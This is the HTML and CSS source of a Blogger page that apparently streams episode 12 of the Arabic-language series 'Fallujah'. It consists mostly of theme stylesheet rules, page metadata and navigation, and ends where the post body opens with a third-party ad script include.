.index-post .post-info .post-date{display:block;font-size:11px;color:#aaa;font-style:italic;padding:0 1px;margin:0 0 7px}
.index-post .post-info .post-date:before{content:'\f017';font-family:FontAwesome;font-size:12px;font-style:normal;margin:0 4px 0 0}
.widget iframe,.widget img{max-width:100%}
.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;color:#888;line-height:1.6em;font-weight:400;margin:10px 0 0}
a.read-more{position:relative;display:inline-block;background-color:#171717;height:28px;color:#fff;font-size:11px;font-weight:700;line-height:28px;text-transform:uppercase;padding:0 15px;margin:15px 0 0;border-radius:28px;transition:background .17s}
a.read-more:hover{background-color:#ea4c89}
.item-post h1.post-title{font-size:25px;color:#fff;line-height:1.5em;font-weight:700;position:relative;display:block;margin:10px 0 15px}
.post-meta{color:#f2f2f2;font-size:13px;font-weight:400;font-style:italic;padding:0 1px}
.post-meta .post-author,.post-meta .post-date{display:inline-block;margin:0 10px 0 0}
.post-meta .post-author .meta-avatar{float:left;height:20px;width:20px;overflow:hidden;margin:0 7px 0 0;border-radius:100%;box-shadow:0 0 3px rgba(0,0,0,0.1)}
.post-meta .post-author .meta-avatar img{display:block;width:100%;height:100%;border-radius:100%}
.post-meta a{color:#f2f2f2;transition:color .17s ease}
.post-meta a:hover{color:#ea4c89}
.post-meta .post-date:before{content:'\f017';font-family:FontAwesome;font-size:12px;font-style:normal;margin:0 4px 0 0}
.item-post .post-content{display:block;overflow:hidden;background-color:#fff;margin:20px 0 0;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.item-post .post-body{display:block;font-size:14px;line-height:1.6em;padding:25px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:25px 0 0}
.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px}
.inline-ad > ins{display:block!important;margin:0 auto!important}
.item .inline-ad{float:left;width:100%;margin:30px 0 0}
.item-post-wrap > .inline-ad{margin:0 0 30px}
.post-labels{position:relative;overflow:hidden;padding:0 25px;margin:0 0 25px}
.post-labels span,.post-labels a{float:left;color:#ea4c89;font-size:13px;font-weight:600}
.post-labels span{color:#171717}
.post-labels a{margin:0 0 0 5px;transition:all .17s ease}
.post-labels .Label:after{content:','}
.post-labels .Label:last-child:after{display:none}
.post-labels a:hover{text-decoration:underline}
.post-share{position:relative;overflow:hidden;background-color:#fbfbfb;padding:15px 25px;margin:0;border-top:1px solid #f2f2f2}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li.whatsapp-mobile{display:none}
.is-mobile li.whatsapp-desktop{display:none}
.is-mobile li.whatsapp-mobile{display:inline-block}
.share-links li a{float:left;display:inline-block;width:30px;height:30px;line-height:30px;color:#fff;font-size:15px;text-align:center;font-weight:400;box-sizing:border-box;border-radius:3px;transition:all .17s ease}
.share-links li a:after{display:none;font-size:13px;font-weight:600;margin:0 0 0 5px}
.share-links .facebook-f a,.share-links .twitter a{width:auto;padding:0 10px}
.share-links .facebook-f a:after,.share-links .twitter a:after{display:inline-block}
.share-links li a:hover{opacity:.8}
.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:25px;margin:0 0 25px;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.about-author .avatar-container{position:relative;float:left;width:85px;height:85px;background-color:#f2f2f2;overflow:hidden;margin:0 15px 0 0;border-radius:100%}
.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100%}
.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:600;margin:3px 0}
.author-name span{color:#171717}
.author-name a{color:#ea4c89}
.author-name a:hover{text-decoration:underline}
.author-description{display:block;overflow:hidden;font-size:13px;line-height:1.6em}
.author-description a{color:#171717;transition:color .17s ease}
.author-description a:hover{color:#ea4c89}
#related-wrap{float:left;width:100%;margin:0 0 25px;display:none}
#related-wrap .related-tag{display:none}
.related-title h3{color:#888;font-size:13px;text-transform:uppercase;font-weight:600;margin:0 0 15px}
.related-ready{float:left;width:100%}
.related-ready .loader{height:178px}
ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}
.related-posts .related-item{width:calc(100% / 3);position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 10px}
.related-item-inner{position:relative;float:left;width:100%;height:165px;background-color:#fff;overflow:hidden;box-sizing:border-box;padding:10px;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.related-posts .post-image-wrap{float:left;width:100%;height:100%;overflow:hidden;border-radius:3px}
.related-posts .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}
.related-posts .post-info{display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,0.95);z-index:5;padding:20px;opacity:0;transition:opacity .17s ease}
.related-posts .post-image-wrap:hover .post-info{opacity:1}
.related-posts .post-info-inner{position:relative;float:left;overflow:hidden;width:100%;height:100%}
.related-posts .post-info h2.post-title{font-size:14px;color:#171717;font-weight:600;line-height:1.6em;margin:0 0 10px}
.related-posts .post-info .post-date{display:block;font-size:11px;color:#aaa;font-style:italic;padding:0 1px;margin:0 0 7px}
.related-posts .post-info .post-date:before{content:'\f017';font-family:FontAwesome;font-size:12px;font-style:normal;margin:0 4px 0 0}
ul.post-nav{position:relative;overflow:hidden;display:block;padding:0;margin:0 0 25px}
.post-nav li{display:inline-block;width:50%}
.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px}
.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px}
.post-nav li a{color:#aaa;line-height:1.4em;display:block;overflow:hidden;transition:color .17s ease}
.post-nav li:hover a{color:#ea4c89}
.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 2px}
.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:8px;font-weight:400;text-transform:none;margin:1px 2px 0 0}
.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:8px;font-weight:400;text-transform:none;margin:1px 0 0 2px}
.post-nav p{font-size:13px;font-weight:400;line-height:1.4em;margin:0}
.post-nav .post-nav-active{opacity:.5}
.post-nav .post-nav-active p{color:#aaa}
#blog-pager{display:block;overflow:hidden;clear:both;text-align:center;padding:0 15px;margin:20px 0 10px}
.blog-pager a{display:inline-block;height:36px;background-color:#ea4c89;font-size:14px;color:#fff;font-weight:600;line-height:36px;padding:0 40px;border-radius:3px;transition:background .17s ease}
.blog-pager a:hover{background-color:#171717}
.blog-pager .blog-pager-newer-link{display:none}
.blog-post-comments{display:none}
.static_page .blog-post-comments{margin:25px 0 0}
h3.comments-title{color:#888;font-size:13px;text-transform:uppercase;font-weight:600;margin:0 0 15px}
#comments,#disqus_thread,.blog-post-comments .fb-comments{float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:25px;margin:0;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
#disqus_thread,.blog-post-comments .fb-comments{padding:10px 25px}
#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}
#gpluscomments iframe{float:left!important;width:100%}
.comments{display:block;clear:both;margin:0}
.comments > h3{float:left;width:100%;font-size:13px;font-style:italic;font-weight:600;margin:0 0 20px}
.comments > h3.no-comments{margin:0 0 15px}
.comments .comments-content{float:left;width:100%;margin:0}
#comments h4#comment-post-message{display:none}
.comments .comment-block{padding:0 0 0 55px}
.comments .comment-content{font-size:13px;line-height:1.6em;margin:10px 0}
.comment-thread .comment{position:relative;padding:15px 0 0;margin:15px 0 0;list-style:none;border-top:1px solid #f2f2f2}
.comment-thread ol{padding:0;margin:0 0 15px}
.comment-thread ol > li:first-child{padding:0;margin:0;border:0}
.comment-thread .avatar-image-container{position:absolute;top:15px;left:0;width:40px;height:40px;border-radius:100%;overflow:hidden}
.comment-thread ol > li:first-child > .avatar-image-container{top:0}
.avatar-image-container img{width:100%;height:100%}
.comments .comment-header .user{font-size:14px;color:#171717;display:inline-block;font-style:normal;font-weight:700;margin:0}
.comments .comment-header .user a{color:#171717}
.comments .comment-header .icon.user{display:none}
.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:#ea4c89;font-weight:400;vertical-align:top;margin:0 0 0 5px}
.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:FontAwesome}
.comments .comment-header .datetime{display:inline-block;margin:0 0 0 5px}
.comment-header .datetime a{font-size:12px;color:#aaa;font-style:italic}
.comment-header .datetime a:before{content:'.';font-size:15px;line-height:15px;vertical-align:top;margin:0 5px 0 2px}
.comments .comment-actions{display:block;margin:0 0 15px}
.comments .comment-actions a{color:#aaa;font-size:11px;margin:0 15px 0 0;transition:color .17s ease}
.comments .comment-actions a:hover{color:#ea4c89}
.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(0,0,0,0.1);text-decoration:none;margin-top:15px}
.comments .continue{display:none!important}
.comments .comment-replies{padding:0 0 0 55px}
.thread-expanded .thread-count a,.loadmore{display:none}
.comments .footer,.comments .comment-footer{font-size:13px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:253px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#171717;margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
blockquote{background-color:#f9f9f9;font-style:italic;padding:10px 20px;margin:0;border-left:4px solid #ea4c89}
blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1}
blockquote:before{content:'\f10d';margin:0 10px 0 0}
blockquote:after{content:'\f10e';margin:0 0 0 10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul{padding:0 0 0 20px}
.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:900;margin:0 5px 0 0}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
#home-ad-footer .widget > h3{display:none}
#home-ad-footer .widget{position:relative;padding:0 20px}
#home-ad-footer .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:0 auto 40px}
#footer-wrapper{background-color:#171717}
#footer-wrapper .container{position:relative;margin:0 auto;overflow:hidden}
#footer-sec{position:relative;float:left;width:100%;padding:30px 0;border-bottom:1px solid rgba(255,255,255,0.05)}
.footer-sec.no-items{display:none}
#footer-sec .widget > h3{display:block;font-size:13px;color:#ffffff;text-transform:uppercase;font-weight:600;margin:0 0 15px}
#footer-sec .Label{float:left;max-width:calc(100% / 3 * 2)}
#footer-sec .LinkList{float:right;max-width:calc(100% / 3)}
.label-list li{display:inline-block}
.label-list li a{display:block;background-color:rgba(255,255,255,0.05);height:30px;font-size:12px;color:#fff;font-weight:600;line-height:30px;padding:0 10px;margin:0 10px 0 0;border-radius:3px;transition:background .17s ease}
.label-list li a:hover{background-color:#ea4c89}
.social-footer li{display:inline-block}
.social-footer li a{display:block;width:30px;height:30px;font-size:14px;color:#fff;text-align:center;font-weight:400;line-height:30px;padding:0;margin:0 10px 10px 0;border-radius:3px;transition:opacity .17s ease}
.social-footer li:last-child a{margin:0}
.social-footer li a:hover{opacity:.8}
#sub-footer-wrapper{float:left;width:100%;color:#ffffff;overflow:hidden;padding:10px 0}
#footer-menu{float:right}
.footer-menu li{display:inline-block;height:34px;padding:0;margin:0 5px}
.footer-menu li:last-child{margin:0 0 0 5px}
.footer-menu li a{display:block;font-size:12px;color:#ffffff;font-weight:400;line-height:34px;padding:0 5px;transition:color .17s ease}
.footer-menu li a:hover{color:#ea4c89}
#sub-footer-wrapper .copyright-area{float:left;font-size:12px;color:#ffffff;line-height:34px;margin:0}
#sub-footer-wrapper .copyright-area a{color:#ea4c89}
#sub-footer-wrapper .copyright-area a:hover{text-decoration:underline}
.hidden-widgets{display:none;visibility:hidden}
.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;background-color:#ea4c89;cursor:pointer;overflow:hidden;font-size:19px;color:#fff;text-align:center;line-height:32px;border-radius:3px}
.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400}
.error404 #main-wrapper{width:100%!important;margin:0!important}
.error404 #sidebar-wrapper{display:none}
.errorWrap{color:#171717;text-align:center;padding:180px 0}
.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorWrap h4{font-size:25px;margin:0 0 20px}
.errorWrap p{margin:0 0 10px}
.errorWrap a{display:block;color:#ea4c89;padding:10px 0 0}
.errorWrap a i{font-size:14px}
.errorWrap a:hover{text-decoration:underline}
@media (max-width: 1100px) {
.row{width:100%}
#header-wrap,#footer-wrapper{box-sizing:border-box;padding:0 20px}
#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px}
.errorWrap{padding:130px 0}
}
@media (max-width: 980px) {
.header-logo,.main-logo{width:100%;max-width:100%;text-align:center;margin:0}
.header-menu{display:none}
.mobile-menu-wrap,.mobile-menu-toggle{display:block}
.show-search,.hide-search{background-color:#171717;font-size:17px;text-align:right}
#nav-search{left:-2px;width:calc(100% + 4px)}
#content-wrapper > .container,.item #content-wrapper > .container{margin:0}
#main-wrapper{width:100%;padding:0!important}
}
@media (max-width: 880px) {
.index-post{width:50%}
#footer-sec .widget{width:100%;max-width:100%}
#footer-sec .widget:nth-child(2){margin:25px 0 0}
.label-list li a{margin:0 5px 5px 0}
.social-footer li a{margin:0 5px 0 0}
.errorWrap{padding:60px 0}
}
@media (max-width: 680px) {
#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center;margin:10px 0}
#footer-menu {width:100%;text-align:center}
.comment-form{margin:0}
}
@media (max-width: 540px) {
.index-post{width:100%}
.share-links li a.twitter{width:30px;padding:0}
.share-links li a.twitter:after{display:none!important}
#related-wrap,ul.related-posts{margin:0}
.related-posts .related-item{width:100%;padding:0;margin:0 0 25px}
.related-item-inner{height:180px}
.related-posts .post-title{font-size:17px}
.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px}
}
@media (max-width: 440px) {
.queryMessage{text-align:center}
.queryMessage a.show-more{width:100%;margin:10px 0 0}
.item-post h1.post-title{font-size:23px}
.share-links li a.facebook{width:30px;padding:0}
.share-links li a.facebook:after{display:none!important}
.about-author{text-align:center}
.about-author .avatar-container{float:none;display:table;margin:0 auto 10px}
#comments ol{padding:0}
}
@media (max-width: 360px) {
.errorWrap h3{font-size:130px}
.index-post .post-content{height:200px}
.post-share{padding:10px}
.about-author .avatar-container{width:60px;height:60px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:263px!important}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width: calc(50% - 5px);    box-sizing: border-box;height:50px}#contact .contact-form-email{width: calc(50% - 5px);box-sizing: border-box;float: right;height:50px}#contact .contact-form-email-message{box-sizing: border-box;width: 100%;height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4yb8qej4R2097GChG89X_W8BZvGnGYLOp5DKWuT02VcNyzH3yDQ9Ji-wYqdwMIcKy_f7Jd6eqCl4z8VhkU-Zqwo1jD_BSoMueZyCYgWIg7FgbruW3l4dCtDK4VeR-wD26c3RMmj_kB8/s1600/nth.png",
    postPerPage = 7,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1580681733746912746&amp;zx=fa62d48c-05d9-42fd-b284-ff62cc05392f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1580681733746912746&amp;zx=fa62d48c-05d9-42fd-b284-ff62cc05392f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var commentsSystem = "blogger";
            

              var disqusShortname = "soratemplates";
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='https://www.streamtunisie.com/'>
<img alt='Stream Tunisie' data-height='71' data-width='250' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMlmXrBcWFuXSRMQ2g9VD7GzBvr9-TKHx6YsOqNQ1t6sDGytIHsKkmce7_j-psvWayWndEc2NZ9R935qEcNXdgOFF9anGcobKEL4VfDuARL_4pvQlpetKNoEQMACpis55TueBvyzo3ZdEFsQiZgIOlF9KxKGBSA6ZMN1zFCtK9MhhwXmdv5985HlkTJQ=s250'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.replaymosalsal.com/' role='menuitem'>الرئيسية</a></li>
<li><a href='https://' role='menuitem'>الاخبار </a></li>
<li><a href='https://' role='menuitem'>اخر الاخبار في تونس</a></li>
<li><a href='https://' role='menuitem'>اخر الاخبار في العالم</a></li>
<li><a href='https://www.streamtunisie.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9?&max-results=7' role='menuitem'>أخبار الرياضة</a></li>
<li><a href='https://www.replaymosalsal.com/search/label/%D9%82%D9%86%D9%88%D8%A7%D8%AA%20%D8%AA%D9%88%D9%86%D8%B3%D9%8A%D8%A9%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9?&max-results=7' role='menuitem'>قنوات تونسية مباشرة</a></li>
<li><a href='https://' role='menuitem'>فيديو</a></li>
<li><a href='https://' role='menuitem'>إتصل بنا</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.streamtunisie.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Rechercher dans ce blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='blur-wrap'>
<div class='blur-inner'>

          <style>
          .blur-inner{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistLsuuzv-Bv-AEHTD6g6_6OtR7zWeNEZioGwlh5iAFhd4RpkmbCrvDBeLF500_ybqX_gMXcBCPsdHrR9_67p_6CqXuudT-DsnmtoAC5r4F2A8AXg9nRjjxHghOv2LNS1dOux8nWKaCEP3EWYxdzwl0ikg2eZp40czyM06geORpnhbxTtwuw3cRkfViA/w1600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20(9)%20(3).png)}
          </style>
        
</div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html"
  },
  "headline": "مسلسل الفلوجة الحلقة 12 الثانية عشر كاملة fallujah Episode 12","description": "يقدم لكم موقعنا مشاهدة مسلسل الفلوجة بجودة عالية و مجانا و أيضا جميع حلقات كاملة مؤقت مشاهدة مسلسل فلوجة الحلقة 12  كامل علي قناة الحوار الت...","datePublished": "2023-04-03T11:18:00-07:00",
  "dateModified": "2024-01-14T11:46:47-08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistLsuuzv-Bv-AEHTD6g6_6OtR7zWeNEZioGwlh5iAFhd4RpkmbCrvDBeLF500_ybqX_gMXcBCPsdHrR9_67p_6CqXuudT-DsnmtoAC5r4F2A8AXg9nRjjxHghOv2LNS1dOux8nWKaCEP3EWYxdzwl0ikg2eZp40czyM06geORpnhbxTtwuw3cRkfViA/w1200-h630-p-k-no-nu/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20(9)%20(3).png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Stream Tunisie"
  }
}</script>
<div class='post-header'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Accueil",
                    "@id": "https://www.streamtunisie.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Fallujah",
                    "@id": "https://www.streamtunisie.com/search/label/Fallujah"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "مسلسل الفلوجة الحلقة 12 الثانية عشر كاملة fallujah Episode 12 ",
                    "@id": "https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html"
                  }
                }]
              }
            </script>
<span class='post-tag'>
Fallujah
</span>
<h1 class='post-title'>
مسلسل الفلوجة الحلقة 12 الثانية عشر كاملة fallujah Episode 12 
</h1>
<div class='post-meta'>
<span class='post-author'><div class='meta-avatar'><img alt='Stream Tunisie' src=''/></div><em>by</em>
<a href='https://www.blogger.com/profile/17891903540411609408' target='_blank' title='Stream Tunisie'>Stream Tunisie</a></span>
<span class='post-date published' datetime='2023-04-03T11:18:00-07:00'>avril 03, 2023</span>
</div>
</div>
<div class='post-content'>
<div class='post-body'>
<script async='async' data-cfasync='false' src='//reedsinterfering.com/ae7f1e1fdc7cc20364596760fe0c6ca4/invoke.js'></script>
